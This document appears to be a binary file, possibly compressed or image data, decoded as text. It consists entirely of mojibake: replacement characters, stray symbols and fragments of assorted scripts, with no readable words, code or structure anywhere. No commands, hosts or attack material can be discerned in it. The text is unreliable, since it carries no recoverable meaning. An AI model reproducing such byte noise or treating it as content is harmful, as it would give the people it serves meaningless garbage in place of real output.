 ;�����5�\�r���ȟ�=��c(¤ڜH6���/���h���9�h~��L�� �<��Fœ����ց�14��:Ø��L���7�f����.a�R3�[<��8�Wsi�T|�Ka�:���J�dF���ڂ�xg��$�+��>��6w�" ��ߠ�>�"��<���9�b��\M���bzg�tS8�4�J-O�펗��6<`�.��B��u/ė�,��߱!�Т�Z8��'��[�D�<�\qJ���H�}�$	E����e%�6��g��0~쬃���M�HX�S��C`J.�9J��8c��x
[%땛�QX:2;.�=��G(����J�bq�����, $�҈%$�Cu'͹�/�s�p���q ��YL~�N~	���\�E=Y�u�wd���x�H��dÍ��4�VH�?��i^'D�VsV|�7���tj	��XI����|��Ɖޠ6�f��6��^��	�Qx�~ǒ�	�.錭�5�؁-جO���{�
�휢��0ڎ�P껏ھ�ڻ��N��]돌����,��o����.�_�}�Ŏ�������Y�Ez��O�\��_���l��>����m{�-I��x�"9�%��)��>��y�=����z��{:���+�/h���+�Ę�/؄iٖ�w�����Ax���+�+�z��{� �>߁����[Ϧ�kp��x�L!�Z��<H�1�I������6=�֋�}x�m�M�7��P��艱8����^m�	�����ژ���d�i?��H�O��Ɏ�Z�g}�~����}�|���Y�h��w����c\����|������=�?���ؕ>��O�h뜩���٣/٠N���������폾X�a���/������˞�����\���wܦ��i�x�ŭˢ\���˹���0�vۅTݴlaJ���f��r��1�����1�p�8�;��;���[	��K���� �� J���4H�  ����L�4λ�����.o�����}� ���ˋ�!�;�#��#`�K��{��zӕH��(�{���-����'Y�.a��Q?�@ ��:���FpWM���`����z��TP}�ZlG��{�q}�s�ƍ�bL��N���0w�O�y�S��mǒ_�]wp�}�-���
��ck��
�
���1
q�� ����v��菵�۷.���۳�� �`��^������
I�ĽZ�|��n�R���ҝ�N�a��d��;���ͧ� �1�+�r����Jy��h����+���߈�	@�� �є?�A�������ͻ����
���,�1.-1Ϊ"���'�)�����ϛ�L�"���O������1}��j��w��{�NM�����
��؇�
�����9����R�c�V��	P��7!�x�x��l��o �ULi��$[����n�z�P�����sPj�K�	W!����!�َ1�a���paٽ/����u��o�J*ړᏌ�j�ȪA��_��]�������ɍ��=���VJܡ��˿a)�m�fk���* ����� �����l��"�l���ªË�uꍷr+�a͘��� �Q����A(�4( ��w���B)�=�5���[��������._�3n�6��;.$����K��LL����8����6�������CK�ɩC-�^ߧ���Ⓞ�������*Ճ)�o�G��>��𳙹H���
��o�" �N!�A����$K�w���Y�*�g��0����؊�$haǑ~n��������٬�?�|!
]����?ڵ���씱(����(�ۂ��������'�̎�@��Mw��O)�ݰq�y�쎂]��ྦ�@��̀���P��+����+;�%��JX����-N������� :. ����C�!}��»���c-��%�<ע����ˣ,�������\�2��D�»( ��=�"�K���`7G��C�.ȧ��/���U��
K�;QVM�'ј	h��ԙ*-�0{�#�X��R���y"s�#l�Z#6k�]�-:�k1�.�u�$o1	B"D�Gb�M��]���w����3�,%�`�N��(���&aۿ0۩!&g&�~���)�]G����^�B�ϥ��*�}�i�6��o�dj�x��rZہ=�1H������ 8����|�0艔#�l7~��E}�4ȁ��H0 �tᚘ�Т�����IjI��F��I؋<�R���ê%���|�5?�!@�и��( 2���Z�Ŕ��X�����>E��X�S��3)��c�����^}�dN?i�Ǆ��{!3�M���[w�e0�D�o00~O��5�הN��Y���C� $��ؒ^���\-�OO�Ob��{l2��
��3��3��@r��4C%U"@��(�^�@��0(Bs��=A|�)(D�����<��-5�X���I����n9� ����>�C�U63DC3�zۃ?�*�D���x	���[9XS���:�~��c,�R�E�S����ʼ�;mI|���<��SnD;_�?��)���JM��r4J��������kա���3�w�X�^�Y%�&	��花�L_�e�L�33�����[�a��n=Zf�MM�Ř8M$2ź�#c��da��D[��h���b(	��2��\�ѝ!�������iz�]�]4��_%@�p@����&�R�~�%4̀)��)ݿ)(t���B�R)��	�v�8YBk��p_n��q*�|�2T�4�9H�DO�_؄�����S���q���?H�X,�H-�����p:���%~R��� a��S qR��wF��)���C�>����~4�#m��(�ށ!��>p/�xTL�������[�Ygڧ�ë������?�Z�T`�?�D?F�Ĺ�U<�6�02��ބ�u�{W`׍x�#kW��Ʊ[!
1�%љ\� �J�2�e����D2Fry�3<#i�-����R"]����_]����^�0�zF&��^}&^ȭ�rF^����/)��B���������>���kڒ8$�D8���C�L��}6E�3d�}��b�Q_my7�w��<���,_h�hQm^:�$:�E������;|�fM�|��S5�<n4ˣ`L5�V�:-�N�G&�Z�SZxS�����AȃMo�b�������[aX�I���aޛ��&��b�;Lj��j��������PP��D��"JQcscA!Řx���#;��1X[Bv�F#�T� $��2��$W!���i�`��I�!��Ԏ&'�[�f���n�@u!��%@��j�(���T۲}&DA���q����DWtE�kկw˱��������y���T��6��P�Ĝ��Q��9�CP5�mx�����Xm��UV� �L,A��4y��8h���� ��ˁ8��((Z�*��,MY+ �����:����*4@z���@�$��� ���T�L+̨�T��*Z��Z������@��`��H]��,��N ��Ą���ۚ�\fP)���0��r�M���� Y?g�H	����x�7�������כ��xI닇����nD��ﴘ���R|�w\-�/�)=ẘ�@nK/��ްPeH?�Hׅ��a�lO���Vq{n,�&B��>��B�A��h5�g&��'e^]',r��ZA�7�=�~����H�vv��Ȋ��h7�d�؈���hI���J��l.���HxI������\��19�̶��.̅Ҭ���9ͅแ���Ϻ�dyϨ	)ϐ�����[0���:�&��b	:����C�"Q��@��D�����0QL���ͥ=V���!;��Y�G�w!I;������Ƞ.���n��$�H����C���Im���	�	��`(�� ����.��.�Ș- ��-� ��a����a����a_芩(�I]̙����:!�-Ȱ>.-ư�ܬh�	��(b�N<�	��b�J������RU�=V����\:����@�'L�{_�#��WI��9�� �:C�>d;E�C�Y�ӥ�٫e<���)<P��A���U�s��ˆ�n,�na�.F5~�ٯ�MsF�D�ǳf0;F`}w\�g�a`l6�j��vz#�H�;F�ɉ��8�'���J�MnxʇYvxI��h����f�my�4�,�υ�T9�H�4g��`9����A�:����Çrxh�[xzúA�j{��Q�������˩oF�}DG_��ܛʿ1,��N�ϳ����(\Ŀ}\(�����݊�	�.ݘX6�첢bsg	]��/�++�����>���lz�!�,���*��!��#���Ⱥ0� "譣�P�x���h�w/�3Z�/�0��ܸ���l����I�����v�D먫C��Y���9Z���P
��`˨֨ �l)�?�̽�� ��j��X
�>n�ۼԝ�[?�|E9A�j0�I(`�������(X��x*�49��MPβ:�ۗA�N�����������,	��l����z���T�����Zl�1,�����ڗ��®� �-�ӡ��%�;,m�i�-�n��3l���a�����ʗ���H�xpwH"����)���I\��ؒ�(b���e�?�\����k�H����Ș�J����"���Y� |����©_C�&�܊�Z0��)�Ԋ*� �窶x��ʉA��M�|���K�v6��)L�2��Z�)���!`ޏ����W"O�b9�
I�N�_�� I�>�~�����5���0H��@�#�SCJ�P�]��1Ȝ|�<.�%����Ur�0N�%���`^3n]&�U��ub�3��8���w�����8��s�I"(9
�$죳�@�ލt8��3ѝ�<����À[.�=/����#��<^= ���S^2(=�������W�??K%��k�J0O�f�S�`��2A���rȊ�)�k�o��.�&��վQJE�QF�i,��� �(��4�V�R&�\K���.f!�b�+���!t���H��\�
9�ڌN ��YqE�*�`;ֽ���-5�����Eg)� ���2��А��`�8X��Z���(�Hw����`����+�����cn� ��&@���`����C���I� �6���i���K�.х��Ut�1b�F��qrߴ[9����U(oN�:�p{��̓�;�����R�<���uQ�^<��uR_�r[+�%���S^f~0B������l:R1;�f��co�^Y]=�U�U��Z�b�8�G%���(�]��I&�U毠ʁk�}=
?�X壴��)�`.����t�!v�f3�^XV��	Xdw��h�7Y����K�V�w�٘�|Kos]��[(�tJ��� ��$�[pi�<ި��
��k����)2����՛,h�k�'?dH��L����]��"��]�3�D�����@8�
}���v|�{�%���X�S�c�mO�wT_&��X�dP�5�γ>Y VdR�cQC�2[V<�%R�'~<� ���Hw�?1=���CbЛ�^0�t%�U�շ�2���7��g
�)�U��9䳴SQ$��׿��_*�*����W���w~��ι
*!d���o�� ?ǋ�V���y�9�PSVRs�5m��H�Eh?����(�P�R�a؆���dcA���i��p����Mu̐�W����	�TP��V����:���k�;�����5YۃY��P�"���c�"H$� ��@�A�2�C��������<:�3Ҋ=b2&K##k#8c��I$�3�I72I8kI���=ó��<�Լ@r�G<�;��䳠���\<3�=4c�ڃ��|�_�=�c%�#%�w˴N�ӳK�#�Mc=a��@������Q&�s�x����������2ȁ�_�r*�QK̘�@�e��ÿ��8�w�6�6�۸^� ݀ �0��x�ڤ�o;'�s��0ܸ� K���7e��x�����D��[���qѠ�8����x7#���xH�������:X�����!�1:��;�s�M Ȧ���iH����B������;R�#��ɝ���=�I<R��<I�D�;�����<�3���=�<��D:$>w��<�4<��3#�XJʣ\��=�d�_�4�C�P�4ݓ&K�	��ҫ� ���
����X����4���4�����fz&���P�<��ܠ�,ꕷD(_�5Py.���Wq����rY��T5 ����ۙ6��?��8Ĭ�^9ؘ��p9��(t�ڔMo;�a+����~��Q�R̈́�75��k��Nd��T�H
#z!)C�4h�ȟ�⟭����I�L�i���E{5X�D�4(D��O���$�)�w(�T�������#�t2�ɳCI'[ɗ\Iȣ@���n�J=+������23]J�eT@���|@̥���V�A�$�Nӊ�0�����~T��0���&�˩K�"�X���Ã��]��� >��������?X���P>����L�y)
��L��8���#L�����Ƭ6pZ �H����d���C#P'�����6�`�HC�!��� �rѷ��ܨ�!K4�Nd���L
��Z���b��Ox!��ϬЌ�h��w�"�TD�����=�ŘEZ�[,H\\��
�(�P��PD��H��<����B8��D��;3zœ4I�LI�����F'ä3b2ʓ�%�@���?S\�\$A�@?��+@d<�l�T3d@tFL�R��ޛ�ѳ��3���G��
d]յ���4�$�a
���u��X1�q4��X�e.�L}:��"J�_���z�����̌и�cU�b�?¬���������0�0����U۔H��E�"���$à��dwC�q�dk?24��9���6t{���b	D�H�&�E��	�ѱ�ٺ���ٕ�	G#�mȟ�ن�� �O�����Ŕ���Uە`[�3,k��#.KE���.初����ҹ���2�tI�\�$�F9��Ȼ����/��I"\n��,�`t��3ص��]2@2[@�T@��]dSx�47������4l�
~t��}��5���^`RA@�����(�>;�B� 1��Q��س���1搯]S�X��ˬM�8�����e���w� ��Y�8VK/	������ˍ�p	�����@���	u�PŬpH���B'2�HY#p9��M�]VfC?�1U�#RV"`o{�Ґ�@�"�����a-���R��᝵��۞����]�O��E^dZ��nuQmm۷�܁�,��=��@h�������=���Xh�ȣ�0���4∅~3�$9�R�����ܠ��\�\7�R:-	����~�(� /�Њo�Sλ
�F����؍���C8t�����˱�w���(�F�
�(	��뺶k�~�������I���%�8׋ �ñ�وC���~�� ]��4VZL��Me�ֵ�x�O;G��&䦿H4D#(�3��dT�,^��B����􃍜E�x�_��4Uk5���}�ڀ�� �SU9dpr����H�`��h��V��O�M��E����F�V�6@:�S6 �򶕵	.�*[�df��H�����׳�O`����"����T��+1������X]Ԍ�h�`	�h�Vmw��ΉA��B�\<"h��0�ƹ�p���iڱ��揅���V��^h��������a^�;=#� a�(�� �����^�ŵ@�k��a�e���ܘ
/^�%!~�#^h������Vb��J=�
��������r�`��1Ի�^wD.�$^Y���Y^�݃�p	]}���$,р��_����C� ��8���Yq	�n�Ը��(�Yv�Bt�Y�nZv_����o�b�+w�ϛXn������b (��`� ��8:7�"�(�(n�,���Ȋ��
���iD���l�>���ĸ�����g������N	���~�`Q�,K�}�9��N��Vh�(	/� /N�͍b�6�iL�V�ޘ
H���>��j� ��Gh���W`��cs~��p����x!���0��p��p<�wx���;�lӽ�=�G�W
4y��`4s��,�.�[�Y9.��>pl�5X�Z�'��H����� �w!?0D6j[L�>L9���� Ҁ�YIj��!��uȧ%[�(D�F�����H� ٠ō�a����	�	Ș�e)?Q��(�ـ��Ќ�Ќ�Zψ7!��
5����\�
n��&���He��:���f|v�Էg������g�<��2 ޣ���7�/M�xx�8���j���#�H�~�H�����y#F2/���p��b��y�X�D�~���9�
�0��	� ��w��s���ԨG�Ʀ����w�T��
� 
�&��˒�.����G3.e���Sq�8"�K�i5�p^����L�@m��j�k[L	B̼��`���x���9���a5Q]<�*�c֠=�~ѶeaB���� /�f�&d��6yF�p�P(}c���c�W��e�u�s}���j��oˏ��h_z��6g��gUse_���)�����Tg�����<�j��b�_h�Xb������t/� �2�y�����XxD�Nw�C�u�w�����
����0⯞cǈ=�0z�9�(�>��(���l{��>��`Oy���0�	��pVz��G�)��웮��~�ňdH���X��p�@B�A�ض�`��_��Cƌ ߸v���)�Ibޣߦ	 ��R�[!�/$���J̄���4`���}�^c�ߪ���Y�>�������(�خ��^�Co�^�Z��H������� ¨�3\�,&ϛ��e�����Nn�

���$J|+i��#�e�ݿ\,��w$�K*Hw���p�jL�ؤ��08�J�P8	O:��q�Ihq{�(��Uh�b\"�'�eg=7��x
eGQ�/��M����>sK�Aa�>��H�)�����=��PDq�o�Is��QO�LǍ7�\u�'�0�m8I���i�C~�&Hn����(�_5��
$���ʰ�U��	��k���J)��p��T�L��"����piO�晫�`���`0��z��؅�����̚��9�DЊ���wQ��)���^ڃ���!������# z���]I������%�������X����ؿ���æ=hMˇ�K�ތh��L��Ο�rو�йI��,z���%ʃ"4����Yܠ�9r��Y�%�!�����ŷ<���9�����L#��������^ѡ�i	��0���^�1K��l�A�/��
<��Q׮<c&3i�3x��ޑ���*��I�i���48J�����~�`��>�hQ�8�ɠ8eZԋlw�{��PnD�X�H��ԉS�;H��lQ�����?���s4(�We�S�`��ӺgQn����`����)
�>�)�������8�ZhG��xi��j�.���������N0��0i��r0?ʄq	�Jl����A��*���_- ^Jl�"A�. ��  ���������/�����#8�饌�rm�=\����z��C̕\�a���ᄬI���4�3�"�!2�#�i���%�WE$^CH�X@�N�6�-�ݲ�2wˌ��;�]{�-`����)���X?H�����k~j�����45d
󉎺�9θ�B�.�LHțJ
�D��C�����\�)�K�H���9&�D�l)�^��4���MD�~�x��sF��*�X ι�͡�9�<j�X+��P����MT��-I΀`q����S؈'����rK������������fȿ�9��)L��h*1�z��X�Vp�A��
��ZL���L��"Zj&�����R��wB̮�mF�*��q>���!̭�ÿv�$��	�)�����#�Tʔz���8�b�4��H�!0��9��������'�R����!��2��r^/��a*EP��ڹ�i��z�κ��邡�J����|f��bk&��J�����I������
���l���tz��� Z	q�>���	��J�@F��n�S0*�|������t|����E�����)�M�+r̮�ˀ�T��5�%Ψ��}��7kw](1��/�*�q��S������T`�XY��$�ԇ��0�0�� DnϜ] 8� ʠ)�턋��S����ϱZY�}N��,��r�hȹ����$̑1��&�Ԫ��3��c�*3����"$U�A�y̘Єh����*<\�����P̺�B��B��.�#���?͙|�ifEb0��]�F����3�/���6[�{N�̳=z���	������9M��0^��9D�?]��r
�L�֛d`�v��w�"ږ~xy� ��Q(���y�����<���rY\�����ki,X��|O��x���"�*�����Ǝ��)Y�0�#������	�յG����$�� ؉��<{h}�+����8�K��h)��J�K���\϶�X��$���М5ɇ10M������$Y�f(����Z�hy�����SLƳ��ó����Q��I���	��R���̍��H��2	T!P��� 2D�� �qj��,w�θ
�f?Ù+��8j�zR̊�IX��M"�{zƨ�޻�	� $,�8l]��} �S��tU/x�	����HɆ�������8�c����!M/8H�4����K�7_y�7�	����(�E$ԅ�����K=PM�'����s+������|n�H�8��\TZ�
���.n�w�긺�%Di8끳�#��N�']��]�9��`�8��dd�0ۊ��E�)V_s�~��
*_��<�"��,�);�͟w(l�S�Y�\Glh�9�[�
�G��`K����a=X���_6��"��Qe��Ye\g�^1���ȝ��C����
����/������H�S��2#�|�c�h���2#�9�4"�����6��~� ���)gϴJ�yv\/���v6a��9��g
u̀舨x���kTA0����̂�؎,3�h����	���h��-������ȏ��A� �0�DPV]X�x� I�M�������O���Zq���^�
��w�MN�IN��
���@�4ΠD�P�^�U[��	��,Q��D����ٝI�Y�(�Y�
��i� ��5��$���Y
��%h��)�^Q��U�Rh����K��R�l��؊�4�k-���V�	ɽI���āj��hM� ������¥d�n@^TR��� �4-W�}^����:�߹�F;��+����LҬ���p4�a�G��ͤ�GǼk�]L�8"p\_���q�½M�'ª$W����Խq;x�<�P��Xw5���}�������ˌ��eZ����������ɋ֌��Ȅ�G-����,�%I�Ȭ����؏�H,(�D�^��d����Ge\㰋�H��Hر��H�%���)����]� ��JB�τ*JZ��P����O�QN����2�F!H�9���E�<������چO\@��@�T]�� TQi�	�rY��
��Z*�ֿ�RiYm�����R�x���f@/1W��ڪn�Z���%�֘[k�a5�%��w�DJ%�J9<A���.85L۔[���)\Ȑ$.����L��Ɉɋ�h
����4�����k| _�AŌ�]V�X���C���r�ͽy_�,�q8W��/��[��Ct�x �>��Ȃ���)ʹ���Rʰ��)�������Ҩ�t��pW���(��IҔ���I�����l u��΂���Hఠ�l���HZ��E���dʅ�l�r���H���Ax�G	�^���FM�^�����f���)����"H��Ew����=�������N(�4��t��d�����a��^Q�!*�R��	��J���,�j��֢U��f�,ɽ�K���h�誠i�醡���</o�
d�//L_9�ͭl�ӧe����l����jj,2/˴B��/F���K�̗*N�9!��n��d�pG?��ri�seӻ0A��H ���/&+uU;|�q[-�IŘ�1+�p���E���;�"���T=�[�T=Uʱl�X�g�ࡔA��V�ʡ�ȉ��w�~����l�l�4�

�JN�\��Q����4���	��� ]���\���B����l���i^mX�`��t`�����������q�O�6��@�U��\A	TY�� �Xyl�Be�FV�Q��y�遖S�������ҩ�
�8��%@.�^~ WH�����F䊻D��&���T����������iR�>��!XV���#�⸩�c C��F �x!�+C.�T�΅?9�r\�p��Ą�ǰk�Mj���w$N�,d;���j���'L�pb�t�����I1�wu�>�����S;��gČ�����˂�� �㡜�y�02P����΁��ΆD3� fU�N�,�؏�@��\N�J~J��HX4�@�����@P �O��Uؽ��iL�]F�m������K���a�xKњ�N�䐉����^ ��h�:�]XhVq�Xr��|��!�����.ɥ��%���0!��Fa^�_�\�D
����ֆw%)ea=o�`�������JD�+F�����ՐVV����1�f��A�B��p���ƌ/����85�qLb6i�;t|of��z_����sbuTǪ�����.��	1+ɥ��)�g�
��_�7���˾��(/���
J+���c1J��gˤ'�a�2R���3Fc���r����J�HnMý��
g�	�\�Y,[�܋��[Q5���!G�������mХ{Z�џv�,���>��"HтIt6�R�w��� љ�W���:�Y�ɿ�V���"���[ZE���W�����n�R�Y���f%�U�Qֆ��n��n�<��N_�蛧���ē�-Ԝ����PƔ#m͸��8M�2J��"XJ���}(_����[�H���˹8���oߨt�o�b⽍J�s��̗_��Nu�M���T�	����X��S���l���/
���:16С:��"�F=0J��e}6���8:�&��=(�0��Ph�<�H�Ϡ���P��8w��C@պ���ng�zgF��q����X�i�0	����P���	0����5��U�V��Hu2\n)�+�.q�b���K��?��R�<����$x\>!鮼�����"��ȼ`Q�lL�R��KZ�3��	B4)JT���h
��S��[�;���f�P������K���j921	�+�!Aq]^���t퓎��/Xy��Jo�/u�cH�=n�M��}��C<4k�M+ʭPd��d�hJ�/�g.2�0B����;����w�xp҃��-�2���$����*���~�D���>�d�� �]]���q���:[e�4D����i��i��'���FdPڪ��H�*�]1�YD=˞1��)�ɩ��@q�*���$�|�\p����+_�� JG�y��9 ��aYn{�����ɘp�.; U���3��4���]����e�Vk�̮�**����x�\+��ۏd��_���\0J���?�������"-�����8Y�e	["�2�W2U�a�w�;�4�K��k٫Go�Hy���������y�����̎ќ�	�����f�ʸ0.�b���
��K=�o��{����O���z��g6�,׻`|���PN�8����L#BC���C�DϚχ��$��
`A J�G4N�DTJ���qc���d�܋�=Q��ʈߵ��u�|�n�����I�XH	젊@������6�a�l))�����Y�ɘ��,������r[^@U�*le����HKɋF��n�w�J;=R��Ak�v�)��0
���bv͂̹��0{��;������3�y��By�	�|!�G"��9%��Ljj��!l��{S$f��0������6/f��[��Ïds��,����	�\�
=��&�n"���
��l��t�DpM����bN�(�D7�����t��H{�q�������8����M�`�������di��)���	����L����
�����7�����li$����������[nK������܍w\)����)��ݩ��y�Y�'�;�<��\�=0��:!���P�<���ʦ�0PS'ןs*����jL�|�h-b	�@?�]Z�yiK��{Sc���X����������S�"���;����A.����� h����4�1� �W���g�&��x�(ք���lH���M$�x�HH�=�tX��t�H������ytY��R�������!LȌ������ĸI¢�͜�͉I�떹�ϴtx9�:���`�
�$w��Ξ�d��8�ʳ��)�9K&����O��̙͕�D���6���ژʀ��xh��TS̶h؁ο�șx�ơm�XěE�D��F���G���8H �z,�G��X)���8)��h���Yέ�*��'	�Xl)؜Ui���J ���B��	���Yź�ʬ�ȕ@������@"���
\�
L������+a]	"y��*��'����Ȣ�����P	)~"���&#&�.+灩,ԿP�,$�e*�I~2_�7|whD�L � �⩮:��َ�ܻkĻF�sd< �������_�+�P�ê?ŤM?`�F0m[��żL��(����8*��=�Ꙕ�H��.���������I��U0����2�t(K� �Sl���-����I���ن�SJ<��i̚��L����
�8��͞�tsg��LY���9�I�$�@��I-��L��D��3˪F��j��$8E��0lK��Ȼ�	;ű�U��dL�G�� ���.�+	�����ɏwŜC��VYn��"f��Ĝ]�P�LD��ؒ�@
g�:H^�L��[�� ��΢����u	��V菒hq���@�Ι�َз-�M����,����L��)ɽ*��L�nzB���#4C�F�3B=&��j�*(	��Pʞ�I���6����n�tZꐻ��ΝSh͋�����JL����"	�N����	��v9��k�%�/��ÑC����8�&k���oﶃ҆����(�`���^.�� �MP*�w�u����r�ԉ����<�I���?�H�0,���̼k���ɢ�q ���Z���0�1 ͺڔi�oL�芾:�kX	�����Y�+J�f�� �$O�/�b�	��a����3��{ƅ@Ufȉ�,��ڊ(�� jQ�E/+�x x
�@*�����l�*��x*��uG�
M����t��N� �� ng�`v���ߠC(v�9�$)��-�-H��Y�����H8�:l�9ʀ���'w�C�3�_��J)6#�z"ܺ�`.��
��K���#Jj��0M������I�a�fh��D���#����8��] ����جi&�;��(��e�M�B��#�o�ހȄ���t�UaƂ��|��0�����I�������+��p	���������T��1]~�N��j��iE����9�*H�!��H��������;\i�Ѫa�A�ͪ
�1A����
��-F��Y�UD0��A��<se�/���w7���g��AZ�����yPᠴ��{ |��"	�Ǫ�I̜�Z��ZC�ݨ��
�ʪb�W�Ri�{Q������2G�L��|��j�̜�\����R	Y2<���-�ʠC��I��٣֌q(�>��đ!(	�y��7�}�T7� ؠ���`��6"9zc����_�9�H}�%��b��Za=�*�����N�J.���x	������.�/���^A��P���:p^���M����/�
00���,*˒w�Ud�?�J� �f�8��knE�K-���i���H6�����a����C�钡���ڂ�����a��PH��	�h���(PHH�{X���¡�{lV��<�`���p��8
mG������
���,�ø0�:���۫q�϶��잪���
	����q�ڤ��
�������Wԥ3@ ��f�'T� �a��z���iO�����B�)	�;$�,�o��)���KH�"�7Vx��t����;w�K�^E��(�����H���X�Ի�_�Gn�2�N@���Z>��������MI��
�о[b	Η.��o�߫��]p�Ξk�M0�U`^�n�~XU}�őCݎ����u��ԟa��V�~�|�I�3�����,����~ޚ���G�r�Ã�E��ERj�}5�������H�5��m�Wm3��î(��4���ً�p�t����*�I�jj�����֒i�j�����*��ɬ�F��謞��ҭ��i��d��-��w�R	 �F��CB�*Nl�Ԉ���h/8j��j�dA�)n�նd�������	x��J�^M�¸H���냺��L(�4����r�`�F�k��z�GV�G~�&v��G�����|�nX�e����(+��I�:�3b��Ĩ�,�(,:dl:��{n�V���<
\$.��K| ��g�`�0��h��l����ś���l�n�QG� �ήh��p8c��ɜ��R8
̳ze�ZA��0��.�i�HG�\w���7y����H��L����X��l�v%�O�j�wlaOt)��"�L��u鋮�)�j��m�V�޲��Ą�L�c`o�ѭ����j�f
ߎ*��������Oꠞ���&�b��(���p�%�a�������H��J�R���鏁�/�z��~�d怼N����Vh�|H @eV�d|h�X�N�~��W�&��&d�'��)x���N 8�Y���l��n�h!:��[����56��&��%�n|�w��$�0���1����E�8(������!0�)��E]���2ꌞp������	����;�X��BC�ڨ��h\�X�Ks\E�bi���[I��[�����g��l��ਫ਼�H� ��t%�dW|��B��t���8ڨ��	ݬ���w�"��Ji��k��kH/ ���,���*��d�������~�o�����8M�y*����@�f���"l�	/r{b���"����x��bcz�D$8d�\�W��k$`$^w��|��g�Kg8`G�����K��.���(K��������ϧ����90傢��We����h����\̣�k��N�vk�4n^��~�姽���0��0�	��eP���'���^�{>P<^çc_���P�{�����Y��H�*�����h����'�w��^k��ʄʦi��H�	ɘ����ە,Ɇ̜�)�ڨ��h�agWVA���-zh�$����j�M��{�8ϖ���mO� Ȫ�����ѫw����,�������]N�z�f�!JCi��j�������ɍTh��T(�������I��ld����\��Sf�O�:��+FH�̏~��K��&T�x̎��Ű�I8�gX��yď٩���ۜ�I����|:�%��T�iT,��oز`z���}#���9~p�9��L<�㇟�̸_\]~]~���)������͖i�$��ǥ�&��H�z ͊�$��>����}���S���c�߉��wH��Ș$)潝���8(�،�����ϱ�}����$����)��*H�]j��}�]j�L���(�����(���h��*�c�[)�Mn�ͮ�J�T��&��&�ѫ���-h��_�ȮD�]j��ƀH�T��F�8*�_�:fanʮ����ߐb���$�p�F|��nƃ �rh���gڡ�<Ɯ�\���̓a�˛�e�k<���\���靬a�DI��L�z���;B�ٛ}�\&.�mz<�^|&	1jw�~8������	��2¬�A���p����8��n��[˘�����L~�L���&��(% �Y��;��h^)��)�q �1�X�+���Ä,۳]�Ȩ��(�n�ۭ���HA���=Ɉ���b��k��cP����-����*�����_����D��	���B�
�,�Im/��J]E����1"f�울4k���Hj��{�"z�V��Wd�>�FT�f�μb伮��Q�Cl%��U��x\w �p�d跘E�z��x�.���ϧLP�p:Z�;�e����{˰f�8�g\ԩ�� ��_<��)�O<_fܛ#������>t�q��,��̟���(ޛ���鈘h��yp�y��_��?�C����.���C]`�0�`a^�4��n>�E0CP-�2�on��M.i0��f�g/{��ҋ���
R�lo�ي�͊����%�ŸҖ�-�K�Ҥq���O
E�M$O��� Xr�ܑ�QǑ��wQ�b��U�˳�"��@�Z�̵��iI�Z���N�sF��+a����e�Y�a��h���8Q���p�$��&��[��_���i8bk|+����E���9���,0�%א�,	�H��t�>l�,ɜ����)��Ü���xn�Ì���ߧ?j���ɐ6;ܼ,/\.���ۧ,1Sӊ�iE����\���iK��2���H�t�y�!�M�����]��Iʬ.R��K-2��w�1";�#;��5r�1��B$ݴC\rCT�N��%x%3�O�˓�F\h$v�%lF�̼�]��[k�BL8:G��X<nT��<F�Y(K�X>�`�7�����1q:�p�6�0`��᝖���aX�"��|ڧ���s�p�5��?����;��)��0����n��,駿L��I2��*�����?~���#^˿���[:Qs-�5����%�6鉦n��5��ϐi�a�/w��_�����z���kw���4 Co�լ�J����?!�_���#�@��� L?5S7u�7Ҥ��$�TݔM�^2%o�U����KƼ܈Oi�W��`�'���h��Q���h��S@��K�ud���_8�Ҝ�~߷�.���櫚�S&iE���δ��Ę�5lTt��=?��~^��F#>�����0�R��P�y]䣙sX�����h�aF]���i�(mN�)2�1��OZwn*�氞Y�I�#�Qw��2��fw3���bQ��2��d�faS��
�j���H.IY�k���Ux�� �tPsI�wQ���4lĢK��%K��?��>�L�����tLٔUE�k��B�N5F�4FId{mH�O|�lR��Q������}�h'�����Ul���&&�|⛒5dꝝ�w+����̲0*�0�f���D<D��"��kDQT��I�h��[]��v��0����jLț�������`���\� <��
��*Θ����%��w�\�) �8��<�8D��J�~��*ô�	���#۷��:��!�-�������8"J�=�P-�#&�%]�_��1�"���Z���PXi�fS1�V"IɇV5�sru��8hI�pe_��L��NP��@�T�z�A���f䑻�G+���2��[$�3����t�[���T=�#xUs�xR=�!��tyW@��up��@ը���3��^��?�U�fl�w�u��t o�v�ocS��W���p{7��������w�h���;��]� ����i���큿(JD�  �A������A$`��5p �E������+���B�=����*�)d8B�)���� t�D�������ª!���E�Z��؏��!���,٭�����l��@�[��u �/���jت<8@���̫�@\�Nd�A�2��\�0|�\�� �#����)Խj�ɺ��#(���8��*�.$X�&�e�_�u��8J�N���^9A��:(9��.�w#�N�>Q.>��$Q��+c�1H��`�/��C����z6�'�N�?��h1�V�WO7wN�8�~A�x����ϒ�s��L���蒗��M
]������i���l�;<�*�Ǣ=-�k¹04��ɸ�x�Ş��	��~`Bυ�A� z%��-��j*��a�ШL�)��.�Hnˮ��Y�XZ�R��*���yQ������U�Ɍ
�#�����1�I�i;ðm��-�p̚�0
��� /I2�$�-쥫�w�*�v"`�B�?b�c3RH��̹�e>m��2-�9q�������t���4=+��>!%ne�:eR�_���PC�3d����{F��5y�/U�e�/5w�7���aIߖvvc��tP����PKrHvĈȖ�(M�.(�
�( h�쩨��˨�� �	*��ꌙ
ѹ�H���8Y�n���i������C!m�;P�[,�!���  �=�ԥ��� �fn��ň�2�Qr�1}+�#���i>�wfa�a*l�4	��4H��:�	��ٱ��PL���r	D�|�=܆� �͠������+�,��1@��j޾�ɭWڈ�Fm��P
��B�v&�!ġ]$l)z���(������]b�?ֻ&��H�W��&�}�d*�[�6c ��RQ��x-�z��;Ww�^7t5����b���H���0ʱ[��v,���`Ȓr�K����؍��)�jͺY���ì	(`���~ K�����j��t�ͪK���Ѭˢaw�zX���=ҩ�����,���Ŭ�}Z�6^����<�~/!��/�Ȉ�7 [!���H��ȃ�x*��I��.�򡭬1��q��(芟&HX���lj�ê��@Y�
� +]��-��Ѻ�U��(�����^x�;$�m&�7����m��)��S���c�k"����G�c�2+�{���Y�W3A�p�o�s�g�E	eG�R%JDk��|�m�/�[q���I	�h
�9���X��I����� ��wJ��I������+A�^J�x 1�#Ը�9����+�������6�+��p�,>��� �>P��Ǘ)B��	����n!��R��9��aκ�9�襭�� ʦ�! X|������TX��,��#<,��n̥�)���:�.(�h��Jm'+�p�����z��H��qA�:�m���B�F��:�Ɛ 1C�;�X��������Vd�7�F�^Hkt��X�G����p���
��)��ʣ�G���w+�5����Z��,���R��o��`S��H,�P ϥbܳdCg��#7�c�L�^� =%����k�_4ދ'�U��P�PL�>9���3^�;-AQ�-���؋�9��Xp�X��<+���M��B�n,���iE�|X���V�����|Y�H�����֘�ͺY����9��
